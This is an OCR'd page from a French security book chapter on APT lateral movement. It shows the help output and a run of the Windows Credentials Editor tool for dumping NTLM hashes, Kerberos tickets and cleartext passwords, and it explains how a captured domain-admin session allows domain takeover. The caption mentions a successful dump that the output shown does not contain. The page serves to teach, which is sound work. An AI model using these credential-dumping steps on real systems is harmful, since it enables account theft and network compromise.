 Cycle APT : renforcement des accès et mouvements latéraux
CHAPITRE 7
105
Figure 7–6
Sortie de Windows Credential
Editor présentant ses options
ainsi qu'un dump réussi
d'un compte local
Administrator: Command Prompt
c:\Windows\Temp>wce -h
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Options:
-l List logon sessions and NTLM credentials (default).
-s Changes NTLM credentials of current logon session.
Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-r Lists logon sessions and NTLM credentials indefinitely.
Refreshes every 5 seconds if new sessions are found.
Optional: -r<refresh interval>.
-c Run <cmd> in a new session with the specified NTLM crede
ntials.
Parameters: <cmd>.
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: <filename>.
-i Specify LUID instead of use current logon session.
Parameters: <luid>.
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' form
at)
-k Read Kerberos tickets from file and insert into Windows
cache
-w Dump cleartext passwords stored by the digest authentica
tion package
-v verbose output.
c:\Windows\Temp>
c:\Windows\Temp>wce -l
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
c:\Windows\Temp>
La sortie de WCE nous montre le nom d'utilisateur, suivi du nom de domaine ou de groupe de
travail, suivi du haché LM et enfin du haché NTLM (que nous avons anonymisé ici).
Si un administrateur de domaine se connecte sur cette machine et que l'attaquant dumpe les
sessions logon, celui-ci pourra prendre le contrôle du domaine.